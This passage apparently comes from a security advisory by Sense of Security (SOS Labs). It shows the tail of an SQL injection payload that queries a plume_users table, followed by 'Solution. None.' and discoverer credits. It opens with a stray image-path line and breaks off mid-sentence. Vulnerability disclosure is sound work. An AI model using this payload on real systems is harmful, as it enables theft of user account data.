
NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM plume_users LIMIT 1,1--

Solution.

None.

Discovered by.

SOS Labs.

About us.

Sense of Security is a leading pro